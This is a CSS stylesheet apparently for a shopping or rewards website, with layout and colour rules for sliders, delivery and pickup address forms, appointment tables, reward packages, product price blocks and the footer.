.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { box-shadow: 0 0 0 #000000; height: 41px; margin: 10px 0 0; padding: 5px; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
@charset "utf-8";
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff;/* overflow-x: hidden */ }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

  float: left;

  width: 19%

}*/

.paraContent, .parascroll { position: relative }
.price_main, .scrollable { left: 0; position: absolute }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 30px; color: #fb4a0c; font-weight: 700; margin: 0; /*background: url(../img/background-line-1.png) 50% 114% no-repeat;*/ padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project ******************/.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
